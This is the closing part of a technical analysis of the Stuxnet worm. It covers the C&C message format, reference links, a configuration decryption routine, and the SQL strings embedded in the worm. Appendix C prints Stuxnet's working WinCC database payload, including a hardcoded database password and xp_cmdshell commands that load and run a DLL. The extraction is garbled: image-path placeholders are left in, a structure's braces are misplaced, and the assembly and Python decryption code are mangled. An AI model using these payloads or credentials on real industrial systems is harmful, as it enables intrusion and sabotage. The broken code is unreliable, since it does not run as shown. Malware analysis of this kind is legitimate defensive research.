The encrypted data are represented as a string of Unicode characters: each byte of the binary data is presented as 2 characters. For instance, 0x7A96E2890 will be written as "7A96E2890" Unicode string.

The data to be sent have the following structure:







The first byte of the data is a hexadecimal constant 0x01, followed by 16 bytes of the malware configuration data. The IP address of the host is the first non-loopback entry in the list of IPv4 addresses of the host sorted in the ascending order.

While preparing the data to be sent the malware gathers information about all the network adapters installed on the system by calling the *GetAdaptersInfo* API. This includes:

- The adapter name;
- The adapter description;
- The hardware address of the adapter;
- The list of IPv4 addresses associated with the adapter;
- The IPv4 address of the gateway for the adapter;
- The IPv4 address of the DHCP server for the adapter;
- The IPv4 address of the primary WINS server;
- The IPv4 address of the secondary WINS server;

The message field can be described with the following structure:

### struct STUXNET\_CC\_MESSAGE

{





```
char ComputerName[]; // NetBIOS name of the local computer
char DomainName[]; // Name of the domain or workgroup the computer 
                            // is joined to if any
char ConfigDataStr[]; // A string from configuration data
```

| 0 bit                                                               | 1 bit 2 bit 3 bit 4 bit 5 bit 6 bit 7 bit |  |  |  |
|---------------------------------------------------------------------|-------------------------------------------|--|--|--|
| Unused Flag 1   Flag 2   Flag 3   Flag 4   Flag 5   Flag 6   Unused |                                           |  |  |  |

**Figure 4.20 – Description of the Flags Field in STUXNET\_CC\_MESSAGE Structure**

We can see that flags corresponding to the first and the last bits in the byte are unused. Flags 1,4,5,6 are related to the configuration data of the malware. Flag 2 signifies whether Stuxnet is active. Flag 3 is set in case Stuxnet detects Siemens software installed on the infected machine, which it does by searching in the registry the following keys and values:

- Key *HKLM\SOFTWARE\SIEMENS\STEP7*, value *STEP7\_Version*;
- Key *HKLM\SOFTWARE\SIEMENS\WinCC\Setup*, value *Version.*

When the message is constructed, the malware encrypts it by XORing each byte with the hexadecimal constant 0xFF. The malware receives a response from the C&C server which is structured as follows:



**Figure 4.21 – The Structure of the Response from the C&C Server**

The first four bytes of the response store the size of the image in the received data: if image size plus 5 bytes isn't equal to the size of the received data, then Stuxnet stops parsing the response. On receiving the response the malware loads the image and call its export with ordinal number 1. The fifth byte of the response specifies exactly how it should be executed. If this byte is set to 0x01, then an RPC function will be called and as a result the received image will be executed at the address of the process hosting Stuxnet's RPC server. If the fifth byte is zero, then the image will be loaded into the address space of this process and an export function numbered as 1 will be executed. The following figure clarifies this mechanism:



};







# **Conclusion**

We conducted a detailed technical analysis of the worm Win32/Stuxnet, which currently is perhaps the most technologically sophisticated malicious program developed for a targeted attack to date. We have not released extensive information here about injecting code into the SCADA system, as it deserves an independent discussion (and indeed, has been discussed at length by Langner). This research was intended primarily as material for specialists in information security, showing how technology can be made use of in targeted attacks.

Thanks to everyone who finished reading our report until the end!



# **Appendix A**

### Further Coverage and Resources

[http://www.heise.de/newsticker/meldung/Trojaner-verbreitet-sich-ueber-neue-Windows-Luecke-](http://www.heise.de/newsticker/meldung/Trojaner-verbreitet-sich-ueber-neue-Windows-Luecke-1038281.html)[1038281.html;](http://www.heise.de/newsticker/meldung/Trojaner-verbreitet-sich-ueber-neue-Windows-Luecke-1038281.html)

63

[http://www.reconstructer.org/main.html;](http://www.reconstructer.org/main.html)

<http://www.h-online.com/security/news/item/Trojan-spreads-via-new-Windows-hole-1038992.html>

<http://krebsonsecurity.com/2010/07/experts-warn-of-new-windows-shortcut-flaw/>

<http://it.slashdot.org/submission/1283670/Malware-Targets-Shortcut-Flaw-in-Windows-SCADA>

<http://it.slashdot.org/story/10/07/15/1955228/Malware-Targets-Shortcut-Flaw-In-Windows-SCADA>

[http://www.zdnet.co.uk/news/security/2010/07/16/spy-rootkit-goes-after-key-indian-iranian-systems-](http://www.zdnet.co.uk/news/security/2010/07/16/spy-rootkit-goes-after-key-indian-iranian-systems-40089564/)[40089564/](http://www.zdnet.co.uk/news/security/2010/07/16/spy-rootkit-goes-after-key-indian-iranian-systems-40089564/)

<http://www.msnbc.msn.com/id/38315572>

<http://www.reuters.com/article/idUSTRE66I5VX20100719>

[http://forums.cnet.com/5208-6132\\_102-0.html?messageID=3341877](http://forums.cnet.com/5208-6132_102-0.html?messageID=3341877)

<http://www.f-secure.com/weblog/archives/00001993.html>

[http://news.softpedia.com/news/PoC-Exploit-Code-Available-for-Windows-LNK-Vulnerability-](http://news.softpedia.com/news/PoC-Exploit-Code-Available-for-Windows-LNK-Vulnerability-148140.shtml)[148140.shtml](http://news.softpedia.com/news/PoC-Exploit-Code-Available-for-Windows-LNK-Vulnerability-148140.shtml)

[http://www.computerworld.com/s/article/9179339/Windows\\_shortcut\\_attack\\_code\\_goes\\_public?taxo](http://www.computerworld.com/s/article/9179339/Windows_shortcut_attack_code_goes_public?taxonomyId=17&pageNumber=1) [nomyId=17&pageNumber=1](http://www.computerworld.com/s/article/9179339/Windows_shortcut_attack_code_goes_public?taxonomyId=17&pageNumber=1)

[http://krebsonsecurity.com/2010/09/stuxnet-worm-far-more-sophisticated-than-previously](http://krebsonsecurity.com/2010/09/stuxnet-worm-far-more-sophisticated-than-previously-thought/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+KrebsOnSecurity+%28Krebs+on+Security%29)[thought/?utm\\_source=feedburner&utm\\_medium=feed&utm\\_campaign=Feed%3A+KrebsOnSecurity+%](http://krebsonsecurity.com/2010/09/stuxnet-worm-far-more-sophisticated-than-previously-thought/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+KrebsOnSecurity+%28Krebs+on+Security%29) [28Krebs+on+Security%29](http://krebsonsecurity.com/2010/09/stuxnet-worm-far-more-sophisticated-than-previously-thought/?utm_source=feedburner&utm_medium=feed&utm_campaign=Feed%3A+KrebsOnSecurity+%28Krebs+on+Security%29)

<http://blog.eset.com/2010/08/04/assessing-intent>

[http://www.google.com/hostednews/ap/article/ALeqM5h7lX0JoE1AGngQoEfWWmCM6THizQD9HC86L](http://www.google.com/hostednews/ap/article/ALeqM5h7lX0JoE1AGngQoEfWWmCM6THizQD9HC86L80) [80](http://www.google.com/hostednews/ap/article/ALeqM5h7lX0JoE1AGngQoEfWWmCM6THizQD9HC86L80)

<http://www.dailytech.com/Hackers+Target+Power+Plants+and+Physical+Systems/article19257.htm>

<http://www.scmagazineus.com/keeping-hilfs-from-crashing-your-party/article/173975/>

<http://www.sans.org/newsletters/newsbites/newsbites.php?vol=12&issue=74>



http://www.computerworld.com/s/article/9185919/Is Stuxnet the best\_malware\_ever\_?taxonomyId= [82](http://www.computerworld.com/s/article/9185919/Is_Stuxnet_the_best_malware_ever_?taxonomyId=82)

 $64$ 

[http://www.zdnet.co.uk/news/security-threats/2010/09/16/siemens-stuxnet-infected-14-industrial](http://www.zdnet.co.uk/news/security-threats/2010/09/16/siemens-stuxnet-infected-14-industrial-plants-40090140/)[plants-40090140/](http://www.zdnet.co.uk/news/security-threats/2010/09/16/siemens-stuxnet-infected-14-industrial-plants-40090140/)

[http://www.h-online.com/security/news/item/Stuxnet-worm-can-control-industrial-systems-](http://www.h-online.com/security/news/item/Stuxnet-worm-can-control-industrial-systems-1080751.html)[1080751.html](http://www.h-online.com/security/news/item/Stuxnet-worm-can-control-industrial-systems-1080751.html)

<http://www.csoonline.com/article/614064/siemens-stuxnet-worm-hit-industrial-systemss>

<http://secunia.com/advisories/41525/>

<http://secunia.com/advisories/41471/>

<http://www.csoonline.com/article/614064/siemens-stuxnet-worm-hit-industrial-systemss>

[http://blogs.technet.com/b/msrc/;](http://blogs.technet.com/b/msrc/)

[http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx;](http://www.microsoft.com/technet/security/bulletin/ms10-061.mspx)

[http://blogs.technet.com/b/srd/archive/2010/09/14/ms10-061-printer-spooler-vulnerability.aspx.](http://blogs.technet.com/b/srd/archive/2010/09/14/ms10-061-printer-spooler-vulnerability.aspx)

<http://www.langner.com/en/index.htm>

[http://realtimeacs.com/?page\\_id=65](http://realtimeacs.com/?page_id=65)

[http://realtimeacs.com/?page\\_id=66](http://realtimeacs.com/?page_id=66)

<http://www.symantec.com/connect/blogs/exploring-stuxnet-s-plc-infection-process>

<http://www.virusbtn.com/conference/vb2010/programme/index>

<http://blog.eset.com/?s=stuxnet>

<http://frank.geekheim.de/?p=1189>

<http://www.faz.net/s/RubCEB3712D41B64C3094E31BDC1446D18E/Doc~E8A0D43832567452FBDEE07A> [F579E893C~ATpl~Ecommon~Scontent.html](http://www.faz.net/s/RubCEB3712D41B64C3094E31BDC1446D18E/Doc~E8A0D43832567452FBDEE07A)

[http://www.computerworld.com/s/article/9187300/Microsoft\\_confirms\\_it\\_missed\\_Stuxnet\\_print\\_spoo](http://www.computerworld.com/s/article/9187300/Microsoft_confirms_it_missed_Stuxnet_print_spooler_zero_day_) [ler\\_zero\\_day\\_%20](http://www.computerworld.com/s/article/9187300/Microsoft_confirms_it_missed_Stuxnet_print_spooler_zero_day_)



# **Appendix B**

Decryption algorithm for PNF file with configuration data

. . . . . //key = 71 //counter = byte number from begin file mov eax, Key imul eax, Offset mov ecx, eax<br>shr ecx, 0Bh ecx, 0Bh xor ecx, eax<br>imul ecx, 4E3 ecx, 4E35h movzx edx, cx movzx ecx, dx imul ecx, ecx mov eax, ecx shr ecx, 0Dh shr eax, 17h add al, cl mov ecx, edx shr ecx, 8 xor eax, ecx movzx ecx, dl xor eax, ecx movzx ecx, \_Byte xor eax, ecx mov result, al """ #decrypt function on python def decrypt(key, counter, sym): v0 = key \* counter  $v1 = v0 \gg 0x$  $v1 = (v1 \land v0) * 0x4e35$  $v2 = v1$  &  $0xffff$  $v3 = v2 * v2$  $v4 = v3 \gg 0x$ d  $v5 = v3 \gg 0x17$  xorbyte=((v5 & 0xff) + (v4 & 0xff)) & 0xff xorbyte=xorbyte  $\land$  ((v2 >> 8) & 0xff) xorbyte=xorbyte ^ (v2 & 0xff) return xorbyte ^ sym



65

# **Appendix C**

SQL query strings embedded in Stuxnet

```
String 1
```

```
declare 
      @t varchar(4000), 
      @e int, 
      @f int
      if exists (select text from dbo.syscomments
                            where id = object_id(N'[dbo].[MCPVREADVARPERCON]')) 
              select @t = rtrim(text) from dbo.syscomments c, dbo.sysobjects o 
                            where o.id = c.id and 
                            c.id = object_id(N'[dbo].[MCPVREADVARPERCON]') 
             set @e = charindex(',openrowset', @t) 
             if @e = 0 
                     set @t = right(@t, len(@t) - 7)
             else
                    begin
                            set @f = charindex('sp_msforeachdb', @t) 
                            if @f = 0 
                                   begin
                                          set @t = left(@t, @e - 1)
                                          set @t = right(@t, len(@t) - 7)
                                   end
                            else
                                   select * from fail_in_order_to_return_false 
                     end
       set @t = 'alter ' + @t +
```
66

*',openrowset(''SQLOLEDB'',''Server=.\WinCC;uid=WinCCConnect;pwd=2WSXcder'',''select 0;set IMPLICIT\_TRANSACTIONS off;declare @z nvarchar(999);set @z = ''''use [?];declare @t nvarchar(2000);declare @s nvarchar(9);set @s = ''''''''--CC-S'''''''' + char(80);if left(db\_name(), 2) = ''''''''CC'''''''' select @t = substring(text, charindex(@s, text) + 8, charindex(''''''''--\*'''''''', text) - charindex(@s, text) - 8) from syscomments where text like (''''''''%'''''''' + @s + ''''''''%'''''''');if @t is not NULL exec(@t)'''';exec sp\_msforeachdb @z'')' exec (@t)*



### **String 2**

```
declare
      @t varchar(4000), 
      @e int, 
      @f int
      if exists (select * from dbo.syscomments
                           where id = object_id(N'[dbo].[MCPVPROJECT2]'))
             select @t = rtrim(c.text) from dbo.syscomments c, dbo.sysobjects o 
                           where o.id = c.id and
                           c.id = object_id(N'[dbo].[MCPVPROJECT2]') 
                                  order by c.number, c.colid
      set @e = charindex('--CC-SP', @t)
       if @e=0
             begin
                    set @f = charindex('where', @t)
                    if @f <> 0
                           set @t = left(@t, @f - 1)
                    set @t = right(@t, len(@t) - 6)
             end
      else
             select * from fail_in_order_to_return_false
      set @t = 'alter ' + @t + ' where ((SELECT top 1 1 FROM MCPVREADVARPERCON)=''1'') -
```
67

```
-CC-SP use master;declare @t varchar(999),@s varchar(999),@a int declare r cursor for 
select filename from master..sysdatabases where (name like ''CC%'') open r fetch next 
from r into @t while (@@fetch_status<>-1) begin set @t=left(@t,len(@t)-charindex(''\'' 
,reverse(@t))) + ''\GraCS\cc_tlg7.sav'';exec master..xp_fileexist @t, @a out;if @a=1 
begin set @s = ''master..xp_cmdshell ''''extrac32 /y "''+@t+''" 
"''+@t+''x"'''''';exec(@s);set @t = @t+''x'';dbcc addextendedproc(sp_payload,@t);exec 
master..sp_payload;exec master..sp_dropextendedproc sp_payload;break; end fetch next from 
r into @t end close r deallocate r --*'
```
*exec (@t)*



### **String 3**

*view MCPVPROJECT2 as select PROJECTID,PROJECTNAME,PROJECTVERSION,PROJECTMODE, PROJECTCREATOR,PROJECTEDITOR,CREATIONDATE,EDITDATE, PRJCOMMENT,CSLANGUAGE,RTLANGUAGE,PROJECTGUID,PRJTABLETYPES, PRJDATATYPES,PRJCREATEVERMAJ,PRJCREATEVERMIN, PRJXRES, PRJTIMEMODE,PRJDELTAMODE,PRJDELTAREMOTE from MCPTPROJECT where ((SELECT top 1 1 FROM MCPVREADVARPERCON)='1')*

### **String 4**

*view MCPVPROJECT2 as select MCPTPROJECT.PROJECTID, MCPTPROJECT.PROJECTNAME, MCPTPROJECT.PROJECTVERSION, MCPTPROJECT.PROJECTMODE, MCPTPROJECT.PROJECTCREATOR, MCPTPROJECT.PROJECTEDITOR, MCPTPROJECT.CREATIONDATE, MCPTPROJECT.EDITDATE, MCPTPROJECT.PRJCOMMENT, MCPTPROJECT.CSLANGUAGE, MCPTPROJECT.RTLANGUAGE, MCPTPROJECT.PROJECTGUID, MCPTPROJECT.PRJTABLETYPES, MCPTPROJECT.PRJDATATYPES, MCPTPROJECT.PRJCREATEVERMAJ, MCPTPROJECT.PRJCREATEVERMIN, MCPTPROJECT.PRJXRES, MCPTPROJECT.PRJTIMEMODE, MCPTPROJECT.PRJDELTAMODE, MCPTPROJECT.PRJDELTAREMOTE from MCPTPROJECT*

### **String 5**

*view MCPVREADVARPERCON as select VARIABLEID,VARIABLETYPEID, FORMATFITTING, SCALEID, VARIABLENAME, ADDRESSPARAMETER, PROTOKOLL,MAXLIMIT, MINLIMIT, STARTVALUE, SUBSTVALUE, VARFLAGS, CONNECTIONID, VARPROPERTY, CYCLETIMEID, LASTCHANGE, ASDATASIZE, OSDATASIZE, VARGROUPID, VARXRES, VARMARK, SCALETYPE, SCALEPARAM1, SCALEPARAM2, SCALEPARAM3, SCALEPARAM4 from MCPTVARIABLEDESC, openrowset('SQLOLEDB','Server=.\WinCC;uid=WinCCConnect;pwd=2WSXcder', 'select 0;declare @t varchar(999),@s varchar(999),@a int declare r cursor for select filename from master..sysdatabases where (name like ''CC%'') open r fetch next from r into @t while (@@fetch\_status<>-1) begin set @t=left(@t,len(@t) charindex(''\'',reverse(@t)))+''\GraCS\cc\_tlg7.sav'';exec master..xp\_fileexist @t,@a out;if @a=1 begin set @s = ''master..xp\_cmdshell ''''extrac32 /y "''+@t+''" "''+@t+''x"'''''';exec(@s);set @t=@t+''x'';dbcc addextendedproc(sp\_run,@t);exec master..sp\_run;exec master..sp\_dropextendedproc sp\_run;break;end fetch next from r into* 

### **String 6**

*@t end close r deallocate r')*

*view MCPVREADVARPERCON as select MCPTVARIABLEDESC.VARIABLEID, MCPTVARIABLEDESC.VARIABLETYPEID, MCPTVARIABLEDESC.FORMATFITTING, MCPTVARIABLEDESC.SCALEID, MCPTVARIABLEDESC.VARIABLENAME, CPTVARIABLEDESC.ADDRESSPARAMETER, MCPTVARIABLEDESC.PROTOKOLL, MCPTVARIABLEDESC.MAXLIMIT, MCPTVARIABLEDESC.MINLIMIT, MCPTVARIABLEDESC.STARTVALUE, MCPTVARIABLEDESC.SUBSTVALUE, MCPTVARIABLEDESC.VARFLAGS, MCPTVARIABLEDESC.CONNECTIONID, MCPTVARIABLEDESC.VARPROPERTY, MCPTVARIABLEDESC.CYCLETIMEID, MCPTVARIABLEDESC.LASTCHANGE, MCPTVARIABLEDESC.ASDATASIZE, MCPTVARIABLEDESC.OSDATASIZE, MCPTVARIABLEDESC.VARGROUPID, MCPTVARIABLEDESC.VARXRES, MCPTVARIABLEDESC.VARMARK, MCPTVARIABLEDESC.SCALETYPE, MCPTVARIABLEDESC.SCALEPARAM1, MCPTVARIABLEDESC.SCALEPARAM2, MCPTVARIABLEDESC.SCALEPARAM3, MCPTVARIABLEDESC.SCALEPARAM4 from MCPTVARIABLEDESC*

### **String 7**

*view MCPVPROJECT2 as select JECTID,PROJECTNAME,PROJECTVERSION,PROJECTMODE,PROJECTCREATOR, PROJECTEDITOR, CREATIONDATE, EDITDATE, PRJCOMMENT, CSLANGUAGE, RTLANGUAGE, PROJECTGUID, PRJTABLETYPES, PRJDATATYPES,* 



*PRJCREATEVERMAJ, PRJCREATEVERMIN, PRJXRES, PRJTIMEMODE, PRJDELTAMODE, PRJDELTAREMOTE from MCPTPROJECT where ((SELECT top 1 1 FROM MCPVREADVARPERCON)='1')*

69

### **String 8**

*view MCPVREADVARPERCON as select VARIABLEID, VARIABLETYPEID, FORMATFITTING, SCALEID, VARIABLENAME, ADDRESSPARAMETER, PROTOKOLL, MAXLIMIT, MINLIMIT, STARTVALUE, SUBSTVALUE, VARFLAGS, CONNECTIONID, VARPROPERTY, CYCLETIMEID, LASTCHANGE, ASDATASIZE, OSDATASIZE, VARGROUPID, VARXRES, VARMARK, SCALETYPE, SCALEPARAM1, SCALEPARAM2, SCALEPARAM3, SCALEPARAM4 from MCPTVARIABLEDESC, openrowset('SQLOLEDB','Server=.\WinCC;uid=WinCCConnect;pwd=2WSXcder', "'select 0;use master;declare @t varchar(999),@s varchar(999);select @t=filename from master..sysdatabases where (name like ''CC%'');set @t=left(@t,len(@t) charindex(''\'',reverse(@t)))+''\GraCS\cc\_tlg7.sav'';set @s = ''master..xp\_cmdshell ''''extrac32 /y "''+@t+''" "''+@t+''x"'''''';exec(@s);set @t = @t+''x'';dbcc* 

*addextendedproc(sprun,@t);exec master..sprun;exec master..sp\_dropextendedproc sprun')*

#### **String 9**

*view MCPVREADVARPERCON as select MCPTVARIABLEDESC.VARIABLEID, MCPTVARIABLEDESC.VARIABLETYPEID, MCPTVARIABLEDESC.FORMATFITTING, MCPTVARIABLEDESC.SCALEID, MCPTVARIABLEDESC.VARIABLENAME, MCPTVARIABLEDESC.ADDRESSPARAMETER, MCPTVARIABLEDESC.PROTOKOLL, MCPTVARIABLEDESC.MAXLIMIT, MCPTVARIABLEDESC.MINLIMIT, MCPTVARIABLEDESC.STARTVALUE, MCPTVARIABLEDESC.SUBSTVALUE, MCPTVARIABLEDESC.VARFLAGS, MCPTVARIABLEDESC.CONNECTIONID, MCPTVARIABLEDESC.VARPROPERTY, MCPTVARIABLEDESC.CYCLETIMEID, MCPTVARIABLEDESC.LASTCHANGE, MCPTVARIABLEDESC.ASDATASIZE, MCPTVARIABLEDESC.OSDATASIZE, MCPTVARIABLEDESC.VARGROUPID, MCPTVARIABLEDESC.VARXRES, MCPTVARIABLEDESC.VARMARK, MCPTVARIABLEDESC.SCALETYPE, MCPTVARIABLEDESC.SCALEPARAM1, MCPTVARIABLEDESC.SCALEPARAM2, MCPTVARIABLEDESC.SCALEPARAM3, MCPTVARIABLEDESC.SCALEPARAM4 from MCPTVARIABLEDESC*

### **String 10**

*view MCPVPROJECT2 as select MCPTPROJECT.PROJECTID, MCPTPROJECT.PROJECTNAME, MCPTPROJECT.PROJECTVERSION, MCPTPROJECT.PROJECTMODE, MCPTPROJECT.PROJECTCREATOR, MCPTPROJECT.PROJECTEDITOR, MCPTPROJECT.CREATIONDATE, MCPTPROJECT.EDITDATE, MCPTPROJECT.PRJCOMMENT, MCPTPROJECT.CSLANGUAGE, MCPTPROJECT.RTLANGUAGE, MCPTPROJECT.PROJECTGUID, MCPTPROJECT.PRJTABLETYPES, MCPTPROJECT.PRJDATATYPES, MCPTPROJECT.PRJCREATEVERMAJ, MCPTPROJECT.PRJCREATEVERMIN, MCPTPROJECT.PRJXRES, MCPTPROJECT.PRJTIMEMODE, MCPTPROJECT.PRJDELTAMODE, MCPTPROJECT.PRJDELTAREMOTE from MCPTPROJECT*

#### **String 11**

*view MCPVREADVARPERCON as select VARIABLEID, VARIABLETYPEID, FORMATFITTING,SCALEID, VARIABLENAME, ADDRESSPARAMETER, PROTOKOLL, MAXLIMIT, MINLIMIT, STARTVALUE, SUBSTVALUE, VARFLAGS, CONNECTIONID, VARPROPERTY, CYCLETIMEID, LASTCHANGE, ASDATASIZE, OSDATASIZE, VARGROUPID, VARXRES, VARMARK, SCALETYPE, SCALEPARAM1, SCALEPARAM2, SCALEPARAM3, SCALEPARAM4 from MCPTVARIABLEDESC, openrowset('SQLOLEDB','Server=.\WinCC;uid=WinCCConnect;pwd=2WSXcder', "'select 0;use master;declare @t varchar(999),@s varchar(999);select @t=filename from master..sysdatabases where (name like ''CC%R'');set @t=left(@t,len(@t) charindex(''\'',reverse(@t)))+''\GraCS\cc\_tlg7.sav'';set @s = ''master..xp\_cmdshell\_ ''''extrac32 /y "''+@t+''" "''+@t+''x"'''''';exec(@s);set @t = @t+''x'';dbcc 